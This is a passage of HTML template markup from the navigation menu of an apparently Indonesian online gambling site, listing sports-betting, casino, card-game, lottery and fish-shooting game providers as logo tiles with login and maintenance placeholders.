                                                    <div class="auto-box text-center active 60d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/173.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">60D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sv388" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/live/sv388" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sv388_cf.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SV388</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ws168" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ws168_cf.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WS168</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ga28" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ga28_cockfight.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">GA28</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active jmarble" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jmarble_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">JMARBLE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.dewa808co.id/sports"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SPORTS" class="icon-soccer" ></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              sports                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active cmd" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cmds_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">CMD SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wbet_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WBET Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_sport_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SBO SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ibc" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ibc_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SABA SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active united-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ug_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">UNITED GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active bti" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/bti_sport.gif"   height="90"/>
                          <div class="menu-item-title">BTI SPORTS</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active virtual-sport" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">Virtual Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.dewa808co.id/casino"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.CASINO" class="icon-casino"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              casino                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">PRAGMATIC</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active evo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evo_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EVO</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">PLAYTECH</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sexy-baccarat" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sb_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SEXY</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active beter" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/beter_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ICONIC21</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active allbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/allbet_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ALLBET</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MICROGAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sa-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sa_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active big-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_big_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">BIG GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active asia-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playace_casino.png"   height="90"/>
                          <div class="menu-item-title">PLAYACE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_casino_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">568win</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active dreamgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dream_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">DREAM GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active opus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/opus_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">OPUS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wm" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wm_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WM</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active w" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/w_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">W</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SKYWIND</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active lg88" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/lg88_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LG88</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">AI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active eeai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eeai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EEAI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active via" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/via_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">VIA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MIKIWORLD</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.dewa808co.id/poker"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.P2P" class="icon-menu-poker-01"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              p2p                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active texas-poker" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/TXP.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Texas Poker</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active poker-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/PKD.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Poker Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active baccarat-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCR.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Baccarat Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ceme-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCM.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Ceme Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ceme-take-turn" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CMK.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Ceme Take Turn</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active domino-qq" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/DQQ.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Domino QQ</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active cards-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CPS.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">13 Cards</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active cards-dealer-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCP.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">13 Cards Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active cards-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CPS2.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">3 Cards</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active cards-dealer-3" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCP2.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">3 Cards Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sakong" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BSK.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Sakong</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.dewa808co.id/lottery"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i class="icon-lottery"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LOTRE                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 4d-singapore-pools" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/17.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Singapore Pools 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-toto" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/25.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Toto 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-magnum" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/24.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Magnum 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-damacai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/26.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Damacai 4D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active nex4d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nex4d_togel.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">NEX4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="lottery" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.dewa808co.id/fish-hunter"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.FISHHUNTER" class="icon-fish_hunter"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              tembak ikan                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/joker-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
